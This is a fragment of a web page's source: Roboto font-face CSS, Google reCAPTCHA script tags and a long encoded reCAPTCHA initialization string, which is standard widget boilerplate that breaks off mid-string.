  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ksQZKLaK2ojqLiiwkC_tlQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ksQZKLaK2ojqLiiwkC_tlQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ksQZKLaK2ojqLiiwkC_tlQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/Dk8O1w7XDgMKMw47Dq2jDiMKeO1PChcOfw5zDvcKKw5FgNUcUw5BHP8KRwqBZw7c+IsKIMD7DqcKFw47DjsOwwovDjAVaw6o8McOYw6PDvyXDjsONDcO6w4tDw50vw493wpJRSlDDjEY6w70zYcOzw7pgMsKBWMObPj5/w4DDuDbCt03Cj3XDvXzCh1XDpkAgbBzCnlvDok9bQMOMwpQTwoZQwoYhwoV2w499aMOAECLDnGlFF8KRw5AoYwRnwqxHPMKZw4R1w4LCuMOwwrtINMOxwr8OJcKDwr/DoMKkw5LCtjpQwp7CtjgfL8KZJMKifcK6w4V5wpg/w4lccEfCq8O2J23Cg8KOPk1Ww47DjCwKczrCmMOcw5cTwqonGzBve8OpwrbDiG/[base64]/JS/DmMKfwrMuw5PDi1JQGMK5woLCnSXDpGpkwpzDk8OSw47CocOlw4NgY8O3S3QKXcO1cUxHCSdjw4XDoyV9wqBDwpVXw4DDujxXwpXChAoowpR6wrthVinDp8Kxwrtkw5FOMTtqw7Bpw7/CuMKjNzRyFmLDsF7Cl8KBwpvDozkCw70ww4fDohHDpMKOw5zCkVR0w5lNw5EffMKZwpHDrBTDj30qaENwwqHCrhnDjDXClzRnwrHCmRXCmVs/w40Lw7fDry7CrsK2e8KwwpXDjcOkw5YCCjFNw5l3OcKXwrTCvmHCtsKKw7MYwofCgMKqw4PCnSdawoHDsxhZM8OqNxhywoLDmcO9w6XDtzdDccOeNcOJw41XQMOdPkpUwpUsQ8O7w4Rfw6E1w6vCpkg/w63DkcKrw7rCgcOiJ2swB8OPLwnDvk3DoBlOwp7Ch8K3wqbDmBTDlMK1AgPDmsKNwq/CpMOqYAbCmkHCl2sxwrvDh8KFGsKXU8Kiw6tBwprDjsOHwr8Gw5rCvcKfw7TCojzDoUFnZsOvwo0bHG7CgMKgw5nCmcOkwpXCh0nCocOXw6LCogfDqsKMw7HCt8Kxw5duGSJZNcOLwrAnwox0EcOCGzsHY8K3C1TDt8KsIcKCw43DhQ7CjiBVeU18wqPDugErUX/[base64]/[base64]/Dm8O6w4V5JUoWwpDDk8Oxw6QWVhJTwqzClkjCv8Oxf8Klw6XCqVtwwohuw44ewqTCs8K3w4Zdb3LDgTLDqlzDhcKCUsK6wqczw6TDg8O7DwDCo0XConfCj37CncO4esOLbcKjaX/Dj8Knwo/[base64]/DkDzCucKDwrjCm2JoegMEwoRQwq7ClVHDhm3CjwRmwr3CjXLDmW7DljHCtMOrw6U1w4F1KVDDrsKCwqA6w4wOPsKnw4bDp8OEwovClgNywqLCucKRC8OnwrHDvMO6w7htw4HCscKKw4okw6/Cq8Ozw7Vaw5TCl0c3wpLCuMKkw4ZYwoEpw5sICcOpUy3DvFvDhcKSwqwvwqbDuMOxe2PCtMKQwqbCunVKDcKyw4pDwr7CgMK2V8KaPQfCtwfCjiDDvU0LGsKUeyTChcKVwoAzwpQifsOAwp3ChxnCr8OSMmHDrHBjEsOkQ8KgAD/CmUDDryPCmkFdIcKywoTDsRR2PlpSbCZof1FIw4kgMVPDug/DhsO8wrfCilEzY0bDkCQiJVDChsOmw617e8KOSmJKwrxMUFt/w4LCi8OMw6zCvDAFwoN0AxAbwoZIw7nCrRRrwq9uEMKIwoXClcOsw64Aw7lQNsO5woPDkcKaEcOZwq3DlnnDii7CgMKawpHDnEgtGwhewq/CiCLDo8KsPDvDqgBxw6TDpR7CqXJKw4pZw4PDl8Ouwpk3w5DDsA7DusKkwo49EVQNwpwGE8K5w4/CqWTCkUvCthLCksOjw6V3wqvDtMKkwr3CkSBpQsOlw5nDgsOvwrwmLGDDhMOowr4bdcKyw7zCosO7w4nCsMKww47Du0/DnMKbwqhPw5JNw6QfJcOZW8Kkwp9gFsOEwpTCq8K1wrRITTtoSl/[base64]/CisKtOAnCucOrd3PDnntKwokSw5PCmsKhwr16W8OhwpspfAHDk8O1w5VeLjHDuid4w6jDl8Kuw6/CoQ3CimLDq8Kaw4ocw4QtPygZw4jCljHCgsKPwod3w4/Ct8OWR8K2woVNwq5lw6LDrG3DucOGL1zDqsOdw5HDi8OiRsKuw4FCwroDcmwGah5yHXvClXl+wo8Qw5XDgMK7w6PCsMOOBcOVwpoAQMKLRcKaw6LCnGkWPUTCnnrDhhzDrsK+w5TDiMOTwpZ/wpceewLCrDPCuVPDgyLDv8Ocw7ktE8Kyw5JBZ8KQa8OuBcODwoHDosK/w4ZawqNKw53CmRIww4sEwoXDjTFlZ8OtZsO/w4zDksOYUzk4wq7CmxdNYwtgPDPDucKIV8K/Pws+RcOhYcKBwqnDuMO6w4bDhcK5eWXCmMOpc8OEw47DpcOKdGzDnkB8w7bDi8KWRzbCv8OhwofDnizCksOucMOtdsO4dsKRw5LCgMO/B8ORwot4w7AaCMKzw5dDw6tLRGhtw6Jaw7rDmsOOwq9+woHCrMOWwr5cw5DDhGDDgsOKwrDDm0wObMKsw4jDj1Jkw65gUMOVw5YMGsKALjZ7w5Y1eMOrOk8cw7Q7w41Bwo9/QRJeCBjDicOfcg7CjjUOw4rDl8KPw4HDlk7DlXfCu8Ohwp4nw4LDh3NPAcOkwq0Rw5nCiBnDsRnDjMKyw5LCrD3Cr8ONwp/[base64]/Cr2s/[base64]/CgB7DvSDCm8KFcjc9wrgiNXQYGMKfwr12QAvCtsO3wq4lw6XDssKqEzENwqlvwpjDmsKzVAlGWMKBPQtKwoIQwr7Dj3gJO8Kmw4Q4LXFfLGtoJEUYw6cvPsOGG8OlUwrCqMO9XknDrU/CjcKKQcOQCXEtRsOiwrRkY8OMayXDqcOYIMKpwoVPwqERKWXDrMOyd8K5VV7Cp8O5wokZw4wEwpLCi8Ohw65aFXApZMKLw6wXO8OZwrQ7wqlfwpxsCcKGVibCrsO8BsOAQ8K4PkHDusOVwpjDjcONBFQdw4fDmBtwXyfCuw7DqXABw6/[base64]/CpioYw6FlUWXDpBrDiBw9w7ElKh3Dqi0Ow65kw7lWN8KzamIIw5YiYsOeG28Lw5JKw4fCvkJJw75/w5pMw6/DhS98BQguFcKWSMKoF8KgfFMhdsOLwojCvcORw7YwD8K6FMKfw7jDusOpNsO/w4jDl2NVDsKEWUYdcMKFwoh8R0jDnMKpw70PbV0SwopsYMKCwrgGVMKpwqHDrlZxbAYUwpFhwo9LSkwfZMKDW8K+e03DoMOWwr7DsBtzDcOYc1BIw4/DpsKvGcKJQ8KvwqVewq3CkB8ywqUTI1DDuGUjwph1GW/[base64]/w7nCqyAZw7Z+w6oVw7Y7w7vDlMORwrDDnhzCi3DDrkMNRsO8fcKFwoFnwoXCmi/[base64]/Ds1NBw79rJl/CpcKgfXgjfnsew7DDpMOvW0jDpA97wq8Cw5/ClcOZQ8K8c8K/w612wrZWM8Klw6nCqMKCVlHCqQjDiUINwqzClGNkKcKBFTp6LhFswrvDqsO2BURqBxfCjMK1wqZrw7jCuMOfVMORQMKKw4rChyRFcXfDjjsZwqRgw4/Ds8OzWzZnw6jCnFNKw7XCr8OiTcOgc8KFUR9Iw7PDkRbDg0bCoFUvQcOww4h6fjMzwrNSfAbCnwoaWMKkwoDCli9Jw6PCkDvChcOsw6bDihLDo8KxCMKFw63CmA3Dp8O8wqnCv3PClQpYwq4fwpgpP0/CpMOGw6PDvcO1Q8ORGDPCvMKMZCYSw5IDXB/CjhvCg3kRF8OMRXHDgHPCu8KCw4LClsK1dzYjwpPDscKswrEuw64qwqjDoRjCocKRw4lNw5Jvw4VswoE0HMKPDWzDksOmwq3CvMOkY8KYw7LDh0wKNsOEcHHDoCVlWcKPH8Okw7xSAHNVwoIGwoXCjsOGYX7DsMKHB8O8GMOlw7/CvSggf8Oxw6l3FEzDt2TCpjPDrcOFw5tXBGbCo8Kuwq/CrRdMfsOsw7TDkcKCdUjDi8OJwpMkFHUkwr8Xw6/Dt8O9MMOKw6HCmMKow50ewqxGwrg9w4XDhMKtUsOSbFjCpsOyfEgvEXbCvGJHRj/CpsKqZ8Ozwq9Jw6oowo5Zw4vCusOOw7plw6vChMKrw5Nmw6nCrsOdwoU7NcOPL8OBSMOHCCdHChTDl8OQDMK0w6/[base64]/[base64]/[base64]/Ok7DvWU9w5gnAHRnwqPCtVRqwrZvQsKLeUfCvnnCh8KOw7fDsMKlKMKrwpk0wpfChcK5wo9yAMO0wrPCpsKWBMKwYS3Dl8OJB1zDqEh5KMK8wpfCgsOyE8KBcMKFw47CjVzDqh/DqQDChV7CncOcbjcPw5F3w6HDicKUHlrCv1HCkCcuw4DDpMKAAsOEwrg4w5wgwqnCtcOuR8O3F0LCkcOEw4vDmgHCvF3DhMK3w49EGsOYD3lAUcKoF8KHCcKTHU46TcKIw4V3CWDCicOaW8Okw6xYwoIsZSghw4low4nDk8KAXMORw4IVw7/DoMO4woDDnV57VsKFwoHDhHrCm8Opw5ohwoVUwrLCscOSw7XCtRh+w7JHwrlNw4bCvjbDhmRIaGVeMcKnwqINTcOOw7XDlG/DgcOUw6pVQMONVTfCn8KSDiAYVAAwwoNcwoZfT0/DvMOOVGvDtMKkJlA3wotmCsOXw4TCpSbCgE3CqwDDhcKjwqrDv8OOZcKYE0PDsn1Mw4V9ZcO8w7kTwrIMC8ObKh3DvcKzfcKJw6bDlMKzUl48CMKFw7fDm1cvw5TCgWfCrcKvGcO+NVDDtznDoH/CnsOICiHDmFENw5V7DkRXBsOrw6ZqC8O6w7/CpF3CrnPDrMKjw4fDuzUvwoTDiipCHMKAwpzDqSnCgw19w6TCp1gnw7rCuMOfZcOiMcO2w5nCjWMkUgjDrGsAwrFneRjCuhELwojCi8KifW5uwqttwo9VwpM/w58pJMOwX8OQwqx/w70PQHTDhksgPsK9wrXCszRxw4I8wrnCjcO9AsKhCsKqCl8TwoU7wpLCo8O/fcKcAXB0PsO+KhbDuFHDmTnDqsKITMOHw4QJEMOww5PCiWgowqzCjsOYUMKuwozClQ/DiHh7wqcjw5ARwrFlwqs8wq92DMKeEcKYw6fDg8ObLsKNHwPDh00bfsOwwrPDlsOfw74oacO8A8OOwoLCv8OffUMHwrHDgwjDtMKCOcKswpXDvErCvxpdXMOJOApqO8Oiw59Hw6kUwpHCq8OzPjR/w7PCiDLDg8KEcThew5vCmxTCtsO3wpbDnWfCgR0dDHbDqigUKsKZwrzCqj3DiMK5FSrCrkBUOREDdMKKUz7CscOzwow1wrYAw6oPNMKewoTCtMO2wo7CrB/Ctm8JeMKfC8O1EnHCp8O+SQYZQcOdXDJRPDzDrsOewrHCq13CisKXw6Aow4AawqIOwpA7UnTCgsOdf8K8KsOiCMKERcKkwrAew6gBVGIwEkQcw77DpXnDoFxewp/CgcO+TDMnOlXCocKJPlJfKcKmczPDssKFRAwdwrU0wqrCucOcFWvCtQ/CksK5woTDk8K9ISbCgErDjT/[base64]/Lz0fHGpbJT/CkXLDolnDvD8Bwpgqw6B+S8K3U209MMKpw5bCoMO7w6rCmXJdw48dXcKRecKYT1DCpmtew7NJDG3DqjbClsO3w77Cng53UgzDljdaXMOywrBZKjpmS2V4SWBQHXbCu1fCh8KiFxDDhQ3DmwHCrgHDpDHDsjvCpGjDlsOtDsOEKWPDnMO/aUMlJRx7WjPChGIoFFdVdsKKw7rDoMOMOsOBQMOSCMKlUhoqZVpVw4vCl8OuEV5Ow5TDukfCjsO5w5rDumrDp1kHw7RhwrAvKcKxw4DChWUpwovDu1nCncKZd8Ogw58JLcKdWQBYDMKAw4Rswr7DhwjDnsOEw53DjsK7w7M2w6/CpXzDscKSDMKtw7nCrcOXwpXCjHfDpnMjc0PClTcxw7Q0w7/CuXfDusKiw4jDhBkBL8KNw7rDssKwHMOTwr4Cw73DmcOmw5zDqMOmwo7DnsOBPhsKSx4Hw6wrBsOOLcK2dSJcQhFMw4fDh8Oywph+w7TDmC4DwocywqXCpwXCpCROwq3DiSnCrsK4BwZ/ZwDClcOuQsKmw7FmfcKGw7PDojHCucKhH8OYRDHDihIhwrvCvi3CtRk0dcK2woXCrjDDvMO2esK0K0pFWcOkw750ISDCgHnCti8rZ8KdMcOXw4rDpirDrsKcRBfDqznCp3U5eMKYwqXCnx7CtzPCi0/[base64]/Dpms/SHHCscK3DBdYw47CrinCvcOUw4ccSD/DgMKsMnzDrsOoGXMqbMK2d8O6w49JXEvDh8O/w7fDsAXCrsO3QMKwa8K4IsOhfycAE8K0wqjDvXMZwpgyJkjCq0jDojPCo8O8VQkZwp/[base64]/czs0bMKdwpbCtiJlYMK5ScKLTMK5Iz3Dh0vDgcOrwoLCnsOowrzDvsOxUcKewqABbcKKw7AjwqLCqCsIw5Vnw7PDjCrDpw82IcOmIcOmc3pCwqMEQsKGMsOrVSFsLlLDkB/CjGjCkgjDocOMZcORwp7DqAchwpZ4BsOVF1LCksOfw6loVFNzw54+w55eQMOQwooKAm3DjTQUwqlDwo8Wf082w63Di8OjVV/ChSHCqMKue8K8CcKlIxBDUsO1w4rCmcKHwpFqY8K8w7JXEB1Bfg3DucKgwoRAwoMaHMKww4obKWF8LwXDgTl6wpHCuMK5w7XCn2t9w4MjKjDCusKHAQJcw6jCicKuR3tXdHLCqMOAw7ACwrbDhMKfLSYdw4NJesOVesKCWgrDlSI9w4x8w4/[base64]/DqxxFwqluPhzDqcKcIXNPXy3DkcOHw4QAC8KUw7nCvsO5w7rDkSU5UE/[base64]/CgBPCgX7DiAotw7TDtznDs8OQwofDgljDs8KZw4gFw6Jtw4Rdw5oeFTTCuSnDkFEGw7LCqAhnA8O+wps/wrVmEMK2wrjCksOUAsKSwrbDpUzCnznCmHfDocKzMDAjwqZ2XFwrwpbDh1k8MD7Cm8KjMcKHKE7DvcOpUsO9SMKhe1vDoRnDuMO+Y04uS8O4VsKywpLDmVrDpEs9wrbDgcOac8Okw77CglnDpMKXw6bDr8KtJ8OwwrDDpBlLw7J0PsKtw4zDpFhfeG/DqARIwrXCpsKuYMO3w7zDrMKVCsKUw6tpXsOBKsK6M8KbBG56wrV8wqtswqxxwprDvkRLwrMLYXDCmHQfw5zDmsOsOVodJVFNWCDDoMOuwrDDoSAuwrQlGUsuQHJDwpsbeWQ7MW8DJWvCqg0ew7HDrSTDusKQw5/[base64]/ZBvCk8KwfAwKw64JScOOXcOrwojDlsKdX2FFwpg5woE7DsOhw6ICI8Kjw6dpa8KDwrlbYMOVwqwaXcKqMMOZBsO5SMO4X8OXEifCksKJw6dswp/[base64]/[base64]/[base64]/DjsKDw78pLFnChMOfQRFLMcKew6fCksKPw5fDqMO+wqfDh8Kbw6XDglhBRcKXwrFofQAswr/DqxzDj8KEw47DrMOdWcOBwqnCssKiw5/ClStMwrgEIMO8wpJ+wotjw5bDrcO+EE3CuVrChxlrwrkVN8Opwr/DocKwUcOOw7/[base64]/wp1eDFnCicK8w7HCt8KUVQgdODkHwrAmfMOQwopBJMOjwpHDrsOjw6PDu8Ktw4FQw7/Du8Oww4dkwpRQwqjCo1IVccKPMklSworDi8OkwokEw6N1w7vDhz4iT8KBHsOSYh05UFNwCC43dy/[base64]/[base64]/[base64]/DsBZIwq3DhT3Cm8Klw6TDtMOgwpLCjsKjS8OAJcK1fMKbw6R1wrkzw614w5HDiMOfw5cCUMKEYzjClwrCkz/DtMKxwpXCgX3Cu8KJUw92VjzCsj/DqMOMXsOlWXHCu8OjWUh0dMOoWWDCr8KpbcOTw7J5RWIbw7XDlsKhwqXDtDMxwoPDm8KsNcK5ecK6XTfDvjNoXhfDi2jCqibCgC4RwrtKPMOPw69ZAcOSM8KbB8Oww6drKCnDocKrw41SGMOmwoFFwqPCvxdqwobDoDRCdyNYCl/CvsK3w7B7w73DqMOQw7Rkw4bDqBQbw5cUR8KfWMKtcMKowqrDj8KABgLDkhocwp0yw7gZwpkQwpheNMOEw4/CrTo3M8OuCXrDkMKRKnvDhHNmfGvDty3DhnbDq8Kewps+wrlVPjnDjTgSw7rCvcKYw6ZJPMK0ZE/Dsz7DgcOnw7wfbcKQw61zVsOdwpXCvMKxw7rCoMKNwpsCw7QgBMOzw4wnw6DCvWN4AcOPw5/[base64]/Dg0fDgMKhwpEgwo/CkG/DrcKLw7xXWhpNwrs+w6DCicKVXcK/wqzDjMKfw6x+w7LCtMOdwr0qGsO+wqFUw6XDlF4VP1oTw43DiiU/w7DCtMOkKMOVwrIZV8OIXsK9wqEHw6fCpcOAwqDDtUPDkwXDlDvDhCLCm8OAdUvDsMOBw51gZVPCmG/[base64]/wp/DicOAw4JWPGMfwoVweMK3BjrDgcKfw5Edw5jDiMKrK8K/[base64]/DuUgrw5Q2wrbDpltnUcK3QXVPwrbCvHDCvsOjeMKIYcOPwozDgMOlbMKow7jDssK2wrdlQGEzwpjCvMKzw6JqcMO4dsOkwpF7ZsOowqZQwrrDpMOoR8KKwqnDtcKDFyfDpArDu8KPw4PCjsKBcXFcK8KLa8O1w7d5wpM+Dh4YFjIvw6/[base64]/DsMK1Vy/DtnHCm8O9FsOmw5vCsUNVw583ZcKDZyQpUcOFw5Y5wqnClU5BdcKLKkkKwp7Dr8O/wo3Di8K0w4PChsKLw701CsK3wo5ww6LCssKiMHolwoTDrsKcwqPCgsKcS8KWw6sOGFNnw4VJwrtRIUlHw5Mi